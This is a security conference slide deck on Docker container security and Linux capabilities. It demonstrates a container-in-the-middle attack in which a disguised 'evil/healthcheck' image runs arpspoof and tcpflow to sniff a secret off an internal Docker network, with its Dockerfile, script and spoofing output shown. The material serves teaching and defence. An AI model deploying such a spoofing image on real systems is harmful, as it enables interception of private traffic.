# **VSBA**<br>Research

# Turning Container Security Up To 11 With Capabilities

#### ITS-NOW 2023

#### Mathias Tausig, SBA Research

Bundesministerium Klimaschutz, Umwelt, Energie, Mobilität, Innovation und Technologie

 $\equiv$  Bundesministerium Digitalisierung und Wirtschaftsstandort









#### whoami

- Mathias Tausig [mtausig@sba-research.org](mailto:mtausig@sba-research.org)
- Technical IT Security Consultant at SBA Research
	- <sup>o</sup> Penetration testing, AppSec, SDLC, Threat Modeling, …
- Formerly SysAdmin, Developer, Security Officer, University teacher



#### **Motivation**

- We commonly see *unencrypted internal network traffic* when auditing deployments
- But what about a *Docker network*?



# Proof of Concept

Can I perform a *container-in-the-middle* attack?

# Example Deployment

- HTTP based frontend and backend
- Healthcheck container
- Deployed using *docker-compose*



#### **Backend**

FROM nginx:stable

COPY secret.txt /usr/share/nginx/html/

#### Frontend

FROM debian:stable-slim

```
RUN apt-get update && apt-get install -y \setminuspython3-flask \
    python3-requests
```

```
COPY key.pem /app/
COPY cert.pem /app/
COPY app.py /app/
WORKDIR /app
```

```
CMD /usr/bin/flask run --host=0.0.0.0 --port 5000 --cert
cert.pem --key key.pem
```
#### **Frontend**

```
from flask import Flask
import requests
app = Flask( name )@app.route("/")
def index():
    r = requests.get("http://backend/secret.txt")
    return "<p>\nThe secret value is: " + r.text + "</p>"
```
# Deployment

```
networks:
    secret net: {}{}
services:
  backend:
    networks: [secret net]
  frontend:
    networks: [secret net]
    ports:
      - 127.0.0.1:443:5000
  healthcheck:
    image: legit/healthcheck
    command: /bin/bash -c "while true; do curl -s http://backend/secret.txt 
> /dev/null || echo 'Backend is not reachable'; sleep 5; done"
    networks:
      - secret net
```
#### Live Demonstration



SBA Research

Photo by **Victor** on **[Unsplash](https://unsplash.com/photos/QI3VFt5YOlg?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)** 

## Running

```
$ sudo docker-compose up
Starting mitm backend 1 ... done
Creating mitm healthcheck 1 ... done
Starting mitm frontend 1 ... done
Attaching to mitm backend 1, mitm healthcheck 1, mitm frontend 1
\lceil \dots \rceilbackend_1 | 2023/04/27 12:09:12 [notice] 1#1: start worker processes
frontend_1 | * Running on https://0.0.0.0:5000/ (Press CTRL+C to quit)
backend 1 | 172.19.0.3 - - [27/Apr/2023:12:10:42 +0000] "GET /secret.txt
HTTP/1.1" 200 16 "-" "curl/7.74.0" "-"
backend 1 | 172.19.0.3 - - [27/Apr/2023:12:10:47 +0000] "GET /secret.txt
HTTP/1.1" 200 16 "-" "curl/7.74.0" "-"
```
\$ curl --cacert frontend/cert.pem https://localhost  $\langle p \rangle$ The secret value is: vErY sEcReT!!!!  $\langle$ /p>

#### **Mistake**

```
networks:
    secret net: {}{}
services:
  backend:
    networks: [secret net]
  frontend:
    networks: [secret net]
    ports:
      - 127.0.0.1:443:5000
  healthcheck:
    image: legit/healthcheck evil/healthcheck
    command: /bin/bash -c "while true; do curl -s http://backend/secret.txt 
> /dev/null || echo 'Backend is not reachable'; sleep 5; done"
    networks:
      - secret net
```
SBA Research

#### **Exploit**

```
$ sudo docker-compose up
Recreating mitm healthcheck 1 ... done
Starting mitm backend 1 ... done
Starting mitm frontend 1 ... done
Attaching to mitm backend 1, mitm healthcheck 1, mitm frontend 1
healthcheck_1 | reportfilename: ./report.xml
healthcheck 1 | tcpflow: listening on eth0
backend 1 | 2023/04/27 13:03:48 [notice] 1#1: start worker processes
frontend 1 | * Running on https://0.0.0.0:5000/ (Press CTRL+C to quit)
healthcheck 1 | 2:42:ac:13:0:3 0:0:0:0:0:0 0806 42: arp reply 172.19.0.2 is-at
2:42:ac:13:0:3
healthcheck 1 | 2:42:ac:13:0:3 2:42:ac:13:0:2 0806 42: arp reply 172.19.0.4 is-at
2:42:ac:13:0:3
healthcheck 1 | 2:42:ac:13:0:3 0:0:0:0:0:0 0806 42: arp reply 172.19.0.2 is-at
2:42:ac:13:0:3
```
#### **Exploit**

\$ curl --cacert frontend/cert.pem https://localhost

 $\langle p \rangle$ The secret value is: vErY sEcReT!!!!

 $\langle$ /p>



#### Nefarious Image

FROM debian:stable-slim

```
RUN apt-get update \setminus&& apt-get install -y tcpflow dsniff
```
COPY cmd.sh /tmp/

ENTRYPOINT ["/bin/bash", "/tmp/cmd.sh"]

*#!/bin/bash*

tcpflow -c -g port 80 & /usr/sbin/arpspoof -r -t frontend backend &

#### while true; do sleep 5; done

SBA Research

# **Capabilities**

What are *Linux Capabilities*?

# Traditional Unix permissions

- *Discretionary Access Control (DAC)* for files
- Privileged user (root) and everyone else
- *setuid (suid)* bit on files



#### Traditional Unix permissions More than you need



# **Capabilities**

- Introduced with the Linux kernel 2.2 (1999)
- Single privilege (root) split into 42 distinct *capabilities*





#### Root privileges



# **Capabilities**









#### File Capabilities

```
$ cat test.c
#include<stdio.h>
int main() {
  FILE* handle = fopen("/etc/newFile", "w+");
 fprintf(handle, "foo");
 fclose(handle);
}
$ gcc –o test test.c
```
#### File Capabilities

```
$ filecap /tmp/test
$ /tmp/test
zsh: segmentation fault /tmp/test
$ filecap /tmp/test dac_override
Could not set capabilities on /tmp/test: Operation not permitted
$ sudo filecap /tmp/test dac_override
$ filecap /tmp/test 
set file capabilities rootid
effective /tmp/test dac_override
$ /tmp/test
$ ls -l /etc/newFile
-rw-r--r-- 1 user user 3 Apr 20 20:07 /etc/newFile
$ cat /etc/newFile
foo
```
# File Capabilities in Docker

• Docker drops capabilities on files when creating an image

Photo by [Jiawei Zhao](https://unsplash.com/@jiaweizhao?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) on [Unsplash](https://unsplash.com/photos/W-ypTC6R7_k?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)

• - > no privilege escalation possible that way

